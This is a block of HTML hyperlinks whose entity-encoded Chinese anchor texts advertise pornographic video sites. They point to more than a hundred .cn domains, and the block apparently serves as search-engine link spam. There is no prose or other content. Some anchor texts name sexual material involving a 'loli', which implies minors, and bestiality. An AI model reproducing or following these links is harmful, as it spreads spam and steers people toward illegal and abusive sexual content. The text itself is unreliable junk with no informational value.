<a href="http://wxbxywy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x2174;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsthm.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mikc.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://heyan7.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cdhysmyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://ukbao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://forum1.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sdesc.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://jfhi.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://wltabc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lun-wen.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://abcd114.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://dataonion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://nuipus.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x897F;&#x897F;&#x4EBA;&#x4F53;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://nur218.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://419fzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://zvof.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zqre.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://54110.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x65E5;&#x672C;&#x63D2;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aituya.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://olmos.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://bjqa.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://baoban8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://bj-feida.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://driedveg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziria.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://fddpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://zqslj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://erdck.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bagyj.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://first2move.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pzouyuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://peakfire.nm.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsthm.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x6700;&#x5927;&#x7F51;&#x7AD9;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://hoap.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sundaymall.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://monhak.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubaituan.cn" target="_blank">&#x56FD;&#x4EA7;&#x8389;&#x841D;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://linuxgraphics.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcdzli.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkplay.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://jianuoer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">3d&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://manageredu.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x79C1;&#x4EBA;</a>|
<a href="http://watchhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://uobz.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://myhunyanjiudian.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://ssc747.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suanlou.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://yzblh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://x5x6dzbvh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://11792.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vj28.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://xxud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://manggairen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://embseek.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnusj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x871C;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mushroomproducts.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgxrs.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://langden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://vsight.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://jcday.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dh06.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://kening.org.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sikaot.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lttk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://babyhaha.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ant-design.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dirain.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://opivv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xhool.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x514D;&#x8D39;&#x770B;A&#x7EA7;&#x957F;&#x7247;</a>|
<a href="http://cbwiaqo.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://yccredit.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://hydns.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x516D;&#x6708;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x6478;18&#x7981;&#x6B62;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://33885.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://sabazywj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://vebs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://carose.com.cn" target="_blank">&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gvbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://dayangjixie.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
